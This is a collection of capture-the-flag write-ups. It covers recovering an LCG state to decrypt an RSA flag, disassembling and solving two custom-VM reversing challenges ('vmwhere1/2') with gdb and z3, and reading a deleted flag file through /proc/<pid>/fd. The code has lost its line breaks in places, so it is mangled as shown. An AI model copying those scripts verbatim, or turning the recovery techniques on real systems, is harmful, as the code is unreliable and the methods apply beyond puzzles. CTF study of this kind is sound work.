# reconstructing nt0 = s1 - s0; t1 = s2 - s1t2 = s3 - s2; t3 = s4 - s3t4 = s5 - s4u = [abs(t2 * t0 - t1 * t1), abs(t3 * t1 - t2 * t2), abs(t4 * t2 - t3 * t3)]n = reduce(gcd, u)print("n:", n)
# reconstructing mm = (s1 - s2) * pow(s0 - s1, -1, n) % nprint("m:", m)
#reconstructing cc = (s1 - m * s0) % nprint("c:", c)```
Lucky enough the first 6 consecutive generated numbers are provided with `dump.txt`. So running the script with those numbers gives all the information to initialize LCG with the correct state.
```pythonmodulus = 8311271273016946265169120092240227882013893131681882078655426814178920681968884651437107918874328518499850252591810409558783335118823692585959490215446923multiplier = 99470802153294399618017402366955844921383026244330401927153381788409087864090915476376417542092444282980114205684938728578475547514901286372129860608477increment = 3910539794193409979886870049869456815685040868312878537393070815966881265118275755165613835833103526090552456472867019296386475520134783987251699999776365
class LCG: lcg_m = multiplier lcg_c = increment lcg_n = modulus
def __init__(self, lcg_s): self.state = lcg_s
def next(self): self.state = (self.state * self.lcg_m + self.lcg_c) % self.lcg_n return self.state
seed = 211286818345627549183608678726370412218029639873054513839005340650674982169404937862395980568550063504804783328450267566224937880641772833325018028629959635lcg = LCG(seed)
# ... remaining code stays mostly the same
```
All what is left now is to read the flag and decrypt it with the private key. One tiny note, while long_to_bytes is used to convert the long back to a byte array the flag is not serialized with bytes_to_long but rather using little endian encoding `_enc.to_bytes(n.bit_length(), "little"))`, so reading needs to consider this as `Crypto.Util.number.long_to_bytes` uses big endian encoding.
```pythonwith open("public.pem", "rb") as file: key = RSA.importKey(file.read())
d = pow(key.e, -1, phi)
with open("flag.txt", "rb") as file: flag = int.from_bytes(file.read(), "little")
flag = pow(flag, d, n)
print(long_to_bytes(flag))```
Flag `CTF{C0nGr@tz_RiV35t_5h4MiR_nD_Ad13MaN_W0ulD_b_h@pPy}` |
# vmwhere2 (rev)Writeup by: [xlr8or](https://ctftime.org/team/235001)
This is a continuation of the `vmwhere1` challenge, so please read my [writeup](https://ctftime.org/writeup/37368) about it, because I am skipping some details, assuming the reader is already familiar with the first one.
In this challenge the complexity of the VM increases. The general layout is the same, the only difference is that a couple of more instructions are added. As last time, not all instructions supported by the VM are used, therefore no need for the disassembler to support all of them.
Here's the disassembler for the upgraded VM:```pythonbts = open('./program', 'rb').read()
def aschar(num): try: return chr(num) except: return num
ptr = 0while ptr < len(bts): cur = bts[ptr] print(ptr, end=' - ') if cur == 0xA: print(f'push {hex(bts[ptr+1])} - "{aschar(bts[ptr+1])}"') ptr += 2 elif cur == 0x00: print('exit 0') ptr += 1 elif cur == 0x01: print('TOS[-2] = TOS[-2] + TOS[-1]; TOS--') ptr += 1 elif cur == 0x04: print('TOS[-2] = TOS[-2] | TOS[-1]; TOS--') ptr += 1 elif cur == 0x05: print('TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--') ptr += 1 elif cur == 0x07: print('TOS[-2] = TOS[-2] >> TOS[-1]; TOS--') ptr += 1 elif cur == 0x08: print('TOS++; get(TOS[-1])') ptr += 1 elif cur == 0x09: print('put(TOS[-1]); TOS--') ptr += 1 elif cur == 0xF: print('dup') ptr += 1 elif cur == 0xC: jump_val = ctypes.c_int16(int.from_bytes(bts[ptr+1:ptr+3], 'big')) print(f'if TOS[-1] == 0: ip = {ptr + jump_val.value + 3}') ptr += 3 elif cur == 0xD: jump_val = ctypes.c_int16(int.from_bytes(bts[ptr+1:ptr+3], 'big')) print(f'ip = {ptr + jump_val.value + 3}') ptr += 3 elif cur == 0x0E: print('TOS--') ptr += 1 elif cur == 0x11: # LSB goes to TOS[-7] and MSB goes to TOS[-1] print('TOS[-8..-1] = bits8(TOS[-1])') ptr += 1 elif cur == 0x10: rev_val = bts[ptr+1] print(f'reverse(TOS[-{rev_val}..-1])') ptr += 2 else: print('Stopping at', hex(ptr)) break```
Compared to last time, we also have some extra arithmetic operations, an operation that replaces an 8-bit value with its bits on the stack, and an operation that can reverse some portion of the stack from the current top of the stack.
This time all the flag characters are read before we can get any feedback about the correctness of it. First let's see what happens to each character of the flag:```116 - push 0x0 - ""118 - TOS++; get(TOS[-1])119 - TOS[-8..-1] = bits8(TOS[-1])120 - push 0xff - "ÿ"122 - reverse(TOS[-9..-1])124 - reverse(TOS[-8..-1])126 - push 0x0 - ""128 - reverse(TOS[-2..-1])130 - dup131 - push 0xff - "ÿ"133 - TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--134 - if TOS[-1] == 0: ip = 141137 - TOS--138 - ip = 145141 - TOS--142 - ip = 167145 - reverse(TOS[-2..-1])147 - reverse(TOS[-2..-1])149 - if TOS[-1] == 0: ip = 159152 - TOS--153 - push 0x1 - ""155 - TOS[-2] = TOS[-2] + TOS[-1]; TOS--156 - ip = 160159 - TOS--160 - dup161 - dup162 - TOS[-2] = TOS[-2] + TOS[-1]; TOS--163 - TOS[-2] = TOS[-2] + TOS[-1]; TOS--164 - ip = 128167 - TOS--```
I spent a bit of time wrapping my head around this, but I got a bit stuck to be honest. Therefore I started attacking the problem from the other end, the verification of the flag. At offset 2418, the `get` blocks (there are 46 of them btw.) stop and the flag checking starts:```2418 - push 0xc6 - "Æ"2420 - TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--2421 - reverse(TOS[-46..-1])2423 - reverse(TOS[-47..-1])2425 - TOS[-2] = TOS[-2] | TOS[-1]; TOS--2426 - reverse(TOS[-46..-1])2428 - reverse(TOS[-45..-1])2430 - push 0x8b - ""2432 - TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--2433 - reverse(TOS[-45..-1])2435 - reverse(TOS[-46..-1])2437 - TOS[-2] = TOS[-2] | TOS[-1]; TOS--2438 - reverse(TOS[-45..-1])2440 - reverse(TOS[-44..-1])2442 - push 0xd9 - "Ù"2444 - TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--2445 - reverse(TOS[-44..-1])2447 - reverse(TOS[-45..-1])2449 - TOS[-2] = TOS[-2] | TOS[-1]; TOS--2450 - reverse(TOS[-44..-1])2452 - reverse(TOS[-43..-1])
...
2970 - if TOS[-1] == 0: ip = 29762973 - ip = 30042976 - push 0x0 - ""2978 - push 0xa - ""2980 - push 0x21 - "!"2982 - push 0x74 - "t"2984 - push 0x63 - "c"2986 - push 0x65 - "e"2988 - push 0x72 - "r"2990 - push 0x72 - "r"2992 - push 0x6f - "o"2994 - push 0x43 - "C"2996 - if TOS[-1] == 0: ip = 30032999 - put(TOS[-1]); TOS--3000 - ip = 2996
```
Here are the first few blocks of the flag check. As you might see there's some sort of repeating pattern again:1. push some value2. xor value with TOS3. get bottom stack element (more on this below)4. or top of stack (bottom element) with previous xor result5. move back the bottom element to the bottom (indices decrease by one, because top element is consumed in the computations)
Then the pattern keeps repeating until we have no more chars in the *"array"* of 46 (+1 for the bottom element). Then we check if the top of the stack (after all computations) is zero, and if so, the user input is correct.
Now the *bottom element*. The bottom element is initially zero, and then it is `|`'d with the xor results of hardcoded values against the converted user input. At the end we still want the bottom element to be zero, therefore all xor operations need to result in zero, that is the converted user input needs to match the hard coded values.
Next we need to know the converted user input values, that I have skipped at the start. I have resorted to dynamic analysis here, instead of understanding the conversion process.
First we need to break on the position where the instruction are being decoded. This way we will know what the current instruction is, where is it in the program blob, and what the state of the stack is. To do this, we can execute the vm in `gdb` and hit `CTRL-C` when the user input is being read.```Program received signal SIGINT, Interrupt.0x00007ffff7ea8b21 in read () from /usr/lib/libc.so.6LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA───────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]────────────────────────────────*RAX 0xfffffffffffffe00*RBX 0x7ffff7f8a9c0 (_IO_2_1_stdin_) ◂— 0xfbad2288*RCX 0x7ffff7ea8b21 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */*RDX 0x400 RDI 0x0*RSI 0x55555555b4a0 ◂— 0x0*R8 0x410*R9 0x1*R10 0x4*R11 0x246*R12 0x7ffff7f8b6a0 (_IO_2_1_stdout_) ◂— 0xfbad2a84*R13 0xa68*R14 0x7ffff7f86ca0 ◂— 0x0*R15 0x7ffff7f87708 ◂— 0x0*RBP 0x7ffff7f875a0 (_IO_file_jumps) ◂— 0x0*RSP 0x7fffffffdf48 —▸ 0x7ffff7e2ea04 (_IO_file_underflow+404) ◂— test rax, rax*RIP 0x7ffff7ea8b21 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────── ► 0x7ffff7ea8b21 <read+17> cmp rax, -0x1000 0x7ffff7ea8b27 <read+23> ja read+112 <read+112> ↓ 0x7ffff7ea8b80 <read+112> mov rdx, qword ptr [rip + 0xe11b1] 0x7ffff7ea8b87 <read+119> neg eax 0x7ffff7ea8b89 <read+121> mov dword ptr fs:[rdx], eax 0x7ffff7ea8b8c <read+124> mov rax, -1 0x7ffff7ea8b93 <read+131> ret
0x7ffff7ea8b94 <read+132> nop dword ptr [rax] 0x7ffff7ea8b98 <read+136> mov rdx, qword ptr [rip + 0xe1199] 0x7ffff7ea8b9f <read+143> neg eax 0x7ffff7ea8ba1 <read+145> mov dword ptr fs:[rdx], eax──────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────00:0000│ rsp 0x7fffffffdf48 —▸ 0x7ffff7e2ea04 (_IO_file_underflow+404) ◂— test rax, rax01:0008│ 0x7fffffffdf50 —▸ 0x7ffff7f8b6a0 (_IO_2_1_stdout_) ◂— 0xfbad2a8402:0010│ 0x7fffffffdf58 —▸ 0x7ffff7f875a0 (_IO_file_jumps) ◂— 0x003:0018│ 0x7fffffffdf60 ◂— 0xa /* '\n' */04:0020│ 0x7fffffffdf68 —▸ 0x7ffff7f8a9c0 (_IO_2_1_stdin_) ◂— 0xfbad228805:0028│ 0x7fffffffdf70 —▸ 0x7ffff7f875a0 (_IO_file_jumps) ◂— 0x006:0030│ 0x7fffffffdf78 ◂— 0x007:0038│ 0x7fffffffdf80 —▸ 0x7fffffffe170 —▸ 0x7fffffffe48e ◂— 'SHELL=/usr/bin/zsh'────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────── ► f 0 0x7ffff7ea8b21 read+17 f 1 0x7ffff7e2ea04 _IO_file_underflow+404 f 2 0x7ffff7e2fdd6 _IO_default_uflow+54 f 3 0x555555555608 f 4 0x555555555a28 f 5 0x7ffff7dd2850 f 6 0x7ffff7dd290a __libc_start_main+138 f 7 0x5555555551e5─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────```
As the backtrace shows, we are in the `read` call right now, a result of calling `getchar` from the vm. `0x555555555608` is the address of the instruction after the call to `getchar` has finished. In ghidra, this can be found at address `0x101608`. At address `0x101486` in ghidra, the pointer to the next byte of the current instruction will be loaded, and the pointer to the current instruction is already in `rax```` LAB_00101482 XREF[1]: 00101950(j) 00101482 48 8b 45 e8 MOV RAX,qword ptr [RBP + local_20] 00101486 48 8d 50 01 LEA RDX,[RAX + 0x1]```
Based on this we calculate that the offset from the return address to the desired break point is `0x182`, therefore the desired breakpoint is at `0x555555555486`.* `x/xb $rax` will give the opcode of the current instruction* `x/xg $rbp-16` will give the current stack pointer (recall that pointer-1 is the actual last pushed element)* `x/xg $rbp-0x38` will give the pointer to the start of the program blob.
Now that we have this setup, we need to go offset 2418 in the program blob, where the checking will start and inspect the stack. To do this we can use a conditional breakpoint in gdb, that will stop when we reach the desired vm instruction. We know `rax` holds the current instruction address, and that `rbp-0x38` holds the address of the first instruction. Therefore we can calculate the offset at which to break.```pwndbg> x/xg $rbp-0x380x7fffffffdfc8: 0x000055555555a490pwndbg> i r raxrax 0x55555555a507 93824992257287pwndbg> i b 1Num Type Disp Enb Address What1 breakpoint keep y 0x0000555555555486 breakpoint already hit 1 timepwndbg> break *0x0000555555555486 if $rax == 0x000055555555a490+2418Note: breakpoint 1 also set at pc 0x555555555486.Breakpoint 2 at 0x555555555486pwndbg> i bNum Type Disp Enb Address What1 breakpoint keep y 0x0000555555555486 breakpoint already hit 1 time2 breakpoint keep y 0x0000555555555486 stop only if $rax == 0x000055555555a490+2418pwndbg> disable 1pwndbg> cContinuing.LLLLLLLLAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKK```
The bottom line is the input I have entered for the flag. It is a pattern that will make it easier to recognize it in the stack dump.```pwndbg> x/70xb 0x00005555555594b1-700x55555555946b: 0x00 0x00 0x00 0x00 0x00 0xe0 0x71 0xf80x555555559473: 0xf7 0xff 0x7f 0x00 0x00 0x11 0x10 0x000x55555555947b: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x000x555555559483: 0xf7 0xf7 0xf7 0xf7 0x5a 0xf7 0xf7 0xf70x55555555948b: 0xf7 0x8e 0x8e 0x8e 0x8e 0x94 0x94 0x940x555555559493: 0x94 0x97 0x97 0x97 0x97 0xa6 0xa6 0xa60x55555555949b: 0xa6 0xa9 0xa9 0xa9 0xa9 0xaf 0xaf 0xaf0x5555555594a3: 0xaf 0xb2 0xb2 0xb2 0xb2 0xdc 0xdc 0xdc0x5555555594ab: 0xdc 0xdf 0xdf 0xdf 0xdf 0xe5```
This is the stack before the checking executes. The last item here (`0xe5`) is the top of the stack (address `0x00005555555594b0`). In the items before we can notice our pattern of 4 bytes being the same. This is good, it means that conversion is not affected by previous items, each byte is converted in isolation from the others.The top 46 bytes on the stack are our user input, ending at address `0x555555559483`. The only element that repeats 8 times here is `0x7f`, and since we have put 8 `L` characters, we know that the top of the stack will contain the last user input. Also `0x5e` denotes the new line, as can be seen after the first set of 4 `L`s.
Using this techinque we can build a map for each character that might occur in the flag, 46 characters at a time. Below are some of the results:```python# !! 0xf7 == 'L' !!# LabcdefghijklmnopqrstuvwxyzABCDEFGHIJKMNOPQ# 0x555555559483: 0xf7 0x67 0x6d 0x70 0x7f 0x82 0x88 0x8b# 0x55555555948b: 0xb5 0xb8 0xbe 0xc1 0xd0 0xd3 0xd9 0xdc# 0x555555559493: 0x57 0x5a 0x60 0x63 0x72 0x75 0x7b 0x7e# 0x55555555949b: 0xa8 0xab 0xb1 0x8e 0x94 0x97 0xa6 0xa9# 0x5555555594a3: 0xaf 0xb2 0xdc 0xdf 0xe5 0xe8 0xfa 0x00# 0x5555555594ab: 0x5a 0x03 0x5a 0x7e 0x5a 0x81
# RSTUVWXYZ0123456789_!@#$%&*(){}LLLLLLLLLLLLLLLLLLLL# 0x555555559483: 0x87 0x8a 0x99 0x9c 0xa2 0xa5 0xcf 0xd2# 0x55555555948b: 0xd8 0xcc 0xcf 0xd5 0xd8 0xe7 0xea 0xf0# 0x555555559493: 0xf3 0x1d 0x20 0xf6 0xdc 0x8b 0xe5 0xf4# 0x55555555949b: 0xf7 0xfd 0x33 0x2a 0x2d 0xb4 0xc6 0x5a# 0x5555555594a3: 0xf7 0xf7 0xf7 0xf7 0xf7 0xf7 0xf7 0xf7# 0x5555555594ab: 0xf7 0xf7 0x5a 0xf7 0xf7 0xf7```
These are the stack dumps for all characters I though could appear in the flag. `0x5e` should be ignored in the stack dump, as it is only the newline character.
Based on this mapping, and that we know what hardcoded values are used for the xor operation, we can create the following python script to recover the flag:```pythonmp = { 0x87: 'R', 0x8a: 'S', 0x99: 'T', 0x9c: 'U', 0xa2: 'V', 0xa5: 'W', 0xcf: 'X', 0xd2: 'Y', 0xd8: 'Z', 0xcc: '0', 0xcf: '1', 0xd5: '2', 0xd8: '3', 0xe7: '4', 0xea: '5', 0xf0: '6', 0xf3: '7', 0x1d: '8', 0x20: '9', 0xf6: '_', 0xdc: '!', 0x8b: '@', 0xe5: '#', 0xf4: '$', 0xf7: '%', 0xfd: '&', 0x33: '*', 0x2a: '(', 0x2d: ')', 0xb4: '{', 0xc6: '}', 0xf7: 'L', 0x67: 'a', 0x6d: 'b', 0x70: 'c', 0x7f: 'd', 0x82: 'e', 0x88: 'f', 0x8b: 'g', 0xb5: 'h', 0xb8: 'i', 0xbe: 'j', 0xc1: 'k', 0xd0: 'l', 0xd3: 'm', 0xd9: 'n', 0xdc: 'o', 0x57: 'p', 0x5a: 'q', 0x60: 'r', 0x63: 's', 0x72: 't', 0x75: 'u', 0x7b: 'v', 0x7e: 'w', 0xa8: 'x', 0xab: 'y', 0xb1: 'z', 0x8e: 'A', 0x94: 'B', 0x97: 'C', 0xa6: 'D', 0xa9: 'E', 0xaf: 'F', 0xb2: 'G', 0xdc: 'H', 0xdf: 'I', 0xe5: 'J', 0xe8: 'K', 0xfa: 'M', 0x00: 'N', 0x03: 'O', 0x7e: 'P', 0x81: 'Q',}
values = [0xc6, 0x8b, 0xd9, 0xcf, 0x63, 0x60, 0xd8, 0x7b, 0xd8, 0x60, 0xf6, 0xd3, 0x7b, 0xf6, 0xd8, 0xc1, 0xcf, 0xd0, 0xf6, 0x72, 0x63, 0x75, 0xbe, 0xf6, 0x7f, 0xd8, 0x63, 0xe7, 0x6d, 0xf6, 0x63, 0xcf, 0xf6, 0xd8, 0xf6, 0xd8, 0x63, 0xe7, 0x6d, 0xb4, 0x88, 0x72, 0x70, 0x75, 0xb8, 0x75]
ans = ''for v in values: ans += mp[v] # print(v, mp[v])
print('flag:', ans[::-1])```* `mp` defines the mapping from encoded characters to the original input character* `values` is an array of hardcoded values that will be used for the xor checks
The loop will get the original value for all the characters, and lastly it will reverse the flag, since the checks start from the top of the stack, which is the last user input.```➜ vmwhere2 python solve.pyflag: uiuctf{b4s3_3_1s_b4s3d_just_l1k3_vm_r3v3rs1ng}``` |
# Zombie

This challenge allows us to SSH into a box and we see a script that we can read to better understand what is going on:

It seems the user runs tail on the flag and then deletes it. However, the process is still running in the background:

Which means we should be able to read its file descriptor by going to `/proc/<pid>/fd`.

And indeed, we get the flag:

flag{6387e800943b0b468c2622ff858bf744} |
# VMWhere1 - uiuctf 2023## writeup by p3qch#### note: challange file are in this [repo](https://github.com/P3qch/ctfs/tree/main/uiuctf2023/vmwhere1)So i'm not sure how other people solved this, but i went completly friggin overkill with this one :DWe get two binaries: chal which is an ELF and program which is a program in a madeup language.when we open chal in ghidra we could find main:```cundefined8 main(int param_1,undefined8 *param_2)
{ undefined8 uVar1; long in_FS_OFFSET; undefined4 program_text; int local_1c; long program_length; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); if (param_1 < 2) { printf("Usage: %s <program>\n",*param_2); uVar1 = 1; } else { program_length = open_prog(param_2[1],&program_text); if (program_length == 0) { printf("Failed to read program %s\n",param_2[1]); uVar1 = 2; } else { local_1c = interpret(program_length,program_text); if (local_1c == 0) { uVar1 = 0; } else { uVar1 = 3; } } } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return uVar1;}```We could see it just opens a file, and sends it to the interpret function, (i already added the names, the binary was stripped so you couldn't see it instantly)Let's take a look at the interpret func:```cundefined8 interpret(byte *program_code,int program_length){ byte bVar1; byte bVar2; int iVar3; byte *pbVar4; uint local_24; byte *current_instruction; byte *stack_ptr; byte *ip; pbVar4 = (byte *)malloc(0x1000); current_instruction = program_code; stack_ptr = pbVar4; while( true ) { if ((current_instruction < program_code) || (program_code + program_length <= current_instruction)) { printf("Program terminated unexpectedly. Last instruction: 0x%04lx\n", (long)current_instruction - (long)program_code); return 1; } ip = current_instruction + 1; switch(*current_instruction) { case 0: return 0; case 1: stack_ptr[-2] = stack_ptr[-2] + stack_ptr[-1]; stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 2: stack_ptr[-2] = stack_ptr[-2] - stack_ptr[-1]; stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 3: stack_ptr[-2] = stack_ptr[-2] & stack_ptr[-1]; stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 4: stack_ptr[-2] = stack_ptr[-2] | stack_ptr[-1]; stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 5: stack_ptr[-2] = stack_ptr[-2] ^ stack_ptr[-1]; stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 6: stack_ptr[-2] = stack_ptr[-2] << (stack_ptr[-1] & 0x1f); stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 7: stack_ptr[-2] = (byte)((int)(uint)stack_ptr[-2] >> (stack_ptr[-1] & 0x1f)); stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 8: iVar3 = getchar(); *stack_ptr = (byte)iVar3; stack_ptr = stack_ptr + 1; current_instruction = ip; break; case 9: stack_ptr = stack_ptr + -1; putchar((uint)*stack_ptr); current_instruction = ip; break; case 10: *stack_ptr = *ip; stack_ptr = stack_ptr + 1; current_instruction = current_instruction + 2; break; case 0xb: if ((char)stack_ptr[-1] < '\0') { ip = ip + CONCAT11(*ip,current_instruction[2]); } current_instruction = ip; current_instruction = current_instruction + 2; break; case 0xc: if (stack_ptr[-1] == 0) { ip = ip + CONCAT11(*ip,current_instruction[2]); } current_instruction = ip; current_instruction = current_instruction + 2; break; case 0xd: current_instruction = ip + (long)CONCAT11(*ip,current_instruction[2]) + 2; break; case 0xe: stack_ptr = stack_ptr + -1; current_instruction = ip; break; case 0xf: *stack_ptr = stack_ptr[-1]; stack_ptr = stack_ptr + 1; current_instruction = ip; break; case 0x10: current_instruction = current_instruction + 2; bVar1 = *ip; if ((long)stack_ptr - (long)pbVar4 < (long)(ulong)bVar1) { printf("Stack underflow in reverse at 0x%04lx\n", (long)current_instruction - (long)program_code); } for (local_24 = 0; (int)local_24 < (int)(uint)(bVar1 >> 1); local_24 = local_24 + 1) { bVar2 = stack_ptr[(int)(local_24 - bVar1)]; stack_ptr[(int)(local_24 - bVar1)] = stack_ptr[(int)~local_24]; stack_ptr[(int)~local_24] = bVar2; } break; default: printf("Unknown opcode: 0x%02x at 0x%04lx\n",(ulong)*current_instruction, (long)current_instruction - (long)program_code); return 1; case 0x28: FUN_00101370(program_code,pbVar4,stack_ptr,(long)ip - (long)program_code); current_instruction = ip; } if (stack_ptr < pbVar4) break; if (pbVar4 + 0x1000 < stack_ptr) { printf("Stack overflow at 0x%04lx\n",(long)current_instruction - (long)program_code); return 1; } } printf("Stack underflow at 0x%04lx\n",(long)current_instruction - (long)program_code); return 1;}```So we see that it just runs over the code, and each opcode does it's own crap, AND THAT IS where i went overkill.I decided to make a disassembler for this madeup language, using the interpret functions, here it is:```py#!/bin/python3from sys import argv
def twos_comp(val, bits): """compute the 2's complement of int value val""" if (val & (1 << (bits - 1))) != 0: # if sign bit is set e.g., 8bit: 128-255 val = val - (1 << bits) # compute negative value return val # return positive value as is
def disass (program): result = "" i=0 while i < len(program): result += hex(i) + ':\t' match program[i]: case 0: break case 5: result += 'pop r\n \t[sp-1] ^= r' i+=1 case 7: result += 'pop r\n \t[sp-1] >>= r & 0x1f' i+=1 case 8: result += 'push getchar()' i+=1 case 9: result += 'pop r\n \tputchar(r)' i+=1 case 0xa: result += 'push ' + hex(program[i+1]) + ' # \'' + chr(program[i+1]) + '\'' i+=2 case 0xc: addr = (program[i+1] << 8) + program[i+2] result += 'jz SHORT ' + hex(twos_comp(addr, 16) + 3) # jmps if top of stack is 0 i += 3 case 0xd: addr = (program[i+1] << 8) + program[i+2] result += 'jmp SHORT ' + hex(twos_comp(addr, 16) + 3) # jmps i += 3 case 0xe: result += 'pop garbage' i+=1 case 0xf: result += 'push [sp - 1]' i+=1 case _: print("File has unknown opcode. Killing myself.") break result += '\n' return result
with open(argv[1],"rb") as f: program = f.read(2047)
print (disass(program))```I added each instruction by trial and error, appearently the given program didn't use half of the available opcodes :D
let's have a look at the "disassemly"```$ ./disass.py ./program > output```When we open output we see that untill 0x71 we're printing the message, and then the actual fun begins.```0x74: push 0x0 #0x76: push getchar()0x77: push [sp - 1]0x78: push 0x4 # 0x7a: pop r [sp-1] >>= r & 0x1f0x7b: pop r [sp-1] ^= r0x7c: pop r [sp-1] ^= r0x7d: push [sp - 1]0x7e: push 0x72 # 'r'0x80: pop r [sp-1] ^= r0x81: jz SHORT 0x60x84: jmp SHORT 0x4100x87: pop garbage```We push a zero and we do the following thing on the input: `last_key ^ (x ^ (x >> 4)) ^ key` where last_key is the 0, x is the user inputted character, and key is the thing we push at 0x7e, and we check if this expression returns a 0, if doesn't we jump to the place that prints that the input was not the correct password. We see that this thing continues multiple times, with the keys changing. Using a little help from z3 i assembled the following python script:```pyfrom z3 import *
def encrypt( last_key, key): s = Solver() x= BitVec('x', 8) s.add(last_key ^ (x ^ (x >> 4)) ^ key == 0) s.add(x >= ord('!')) s.add (x <= ord('~')) if s.check() == sat: result = s.model()[x].as_long() return result else: return -1, -1
keys = [0,0x72, 0x1d, 0x6f, 0xa, 0x79, 0x19,0x65, 0x2, 0x77, 0x47,0x1d, 0x63, 0x50, 0x22, 0x78, 0x4f, 0x15, 0x60, 0x50, 0x37, 0x5d, 0x7,0x76, 0x1d, 0x47,0x37, 0x59, 0x69, 0x1c, 0x2c, 0x76, 0x5c, 0x3d, 0x4a, 0x39, 0x63, 0x2, 0x32, 0x5a, 0x6a, 0x1f, 0x28, 0x5b, 0x6b, 0x9, 0x53, 0x20, 0x4e, 0x7c, 0x8, 0x52, 0x32, 0, 0x37, 0x56, 0x7d, 0x7,]flag = ""for i in range(1, len(keys)): val = encrypt(keys[i-1], keys[i]) flag += chr(val)print(flag)```Let's try it:```$ python3 ./solve.pyuiuctf{ar3_y0u_4_r3al_vm_wh3r3_(gpt_g3n3r4t3d_th1s_f14g)}```And we get the flag! This challange was fun! |
# vmwhere1 (rev)Writeup by: [xlr8or](https://ctftime.org/team/235001)
In this challenge we get an ELF binary `chal` and a data blob `program`.
The ELF, as the name name hints, is a virutal machine of sorts and it is going to execute the `program`. It is a stripped binary, however we can get to the `main` function in ghidra, by locating the `entry` function. The `entry` function will call `__libc_start_main` and it will pass the pointer to the `main` function as the first argument.
In the `main` function we see that some command line parameters are read. The first and only parameters that is provided is the path to the blob that contains the instructions to execute. Here is the `main` function (with some renaming):
```cundefined8 main(int param_1,char **param_2)
{ undefined8 uVar1; long in_FS_OFFSET; undefined4 length; int local_1c; long prog_bytes; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); if (param_1 < 2) { printf("Usage: %s <program>\n",*param_2); uVar1 = 1; } else { prog_bytes = read_file_bytes(param_2[1],&length); if (prog_bytes == 0) { printf("Failed to read program %s\n",param_2[1]); uVar1 = 2; } else { local_1c = exec_prog(prog_bytes,length); if (local_1c == 0) { uVar1 = 0; } else { uVar1 = 3; } } } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return uVar1;}```
We are mostly interested in the `exec_prog` function, since that is the one that will execute the instructions of `program`.
In this function, first some variables are initialized.* `pbVar4` allocates 0x1000 bytes, that will be used as a stack for the vm. It will always point to the start of the vm stack.* `local_20` point to the current byte in the program, this can be thought of as an instruction pointer* `local_18` this is going to be used as the stack pointer. Important to note here is that the vm handles the stack pointer the opposite way x86 would. Whenever more stack space is needed, the pointer is incremented, and whenever stack space is freed the pointer is decremented. Another difference is that here, the stack pointer doesn't point to the last pushed element, but one cell after that, as opposed to x86, where the stack pointer points to the just pushed element.* `next_inst` this is set while executing instructions already. My naming is a bit misleading, as it really doesn't point to the next instruction, but whatever the next byte after the current instruction pointer is.
In the main loop a big `switch` statement exists, to decode and execute instructions. The loop additionally ensures that there's no stack over/underflow.Let's look at some of the instructions to get a better understanding of the VM:```c case 1: local_18[-2] = local_18[-2] + local_18[-1]; local_18 = local_18 + -1; local_20 = next_inst; break;```
This instruction will first add the top 2 elements on the stack, and place the result before the current top element. After this the stack pointer is decremented (remember, here this *frees* stack space). The instruction pointer is incremented by one and we continue.In essence, this operations pops 2 elements from the stack, adds them, and pushes the result on the stack.
Now let's look at a more complex instruction
```c case 0xc: if (local_18[-1] == 0) { next_inst = next_inst + CONCAT11(*next_inst,local_20[2]); } local_20 = next_inst; local_20 = local_20 + 2; break;```
This is a conditional jump instruction, which jumps, if the value on the top of the stack is zero. If the condition holds, `next_inst` is incremented by the offset the jump specifies. We see that this offset is the next 2 bytes after the opcode. For example `0x0c 0x00 0x02` would be a jump with offset 2. This offset is relative to the start of the instruction **after** the jump.
Now that we have a better feeling for the VM, let's write a simple disassembler for the instruction set. In fact only some of the instruction defined by the VM are used, so no need to support the full set of instructions.
```pythonbts = open('./program', 'rb').read()
def aschar(num): try: return chr(num) except: return num
ptr = 0while ptr < len(bts): cur = bts[ptr] if cur == 0xA: print(f'push {hex(bts[ptr+1])} - "{aschar(bts[ptr+1])}"') ptr += 2 elif cur == 0x00: print('exit 0') ptr += 1 elif cur == 0x05: print('TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--') ptr += 1 elif cur == 0x07: print('TOS[-2] = TOS[-2] >> TOS[-1]; TOS--') ptr += 1 elif cur == 0x08: print('TOS++; get(TOS[-1])') ptr += 1 elif cur == 0x09: print('put(TOS[-1]); TOS--') ptr += 1 elif cur == 0xF: print('dup') ptr += 1 elif cur == 0xC: jump_val = ctypes.c_int16(int.from_bytes(bts[ptr+1:ptr+3], 'big')) print(f'if TOS[-1] == 0: ip += {jump_val.value}') ptr += 3 elif cur == 0xD: jump_val = ctypes.c_int16(int.from_bytes(bts[ptr+1:ptr+3], 'big')) print(f'ip += {jump_val.value}') ptr += 3 elif cur == 0x0E: print('TOS--') ptr += 1 else: print('Stopping at', hex(ptr)) break```
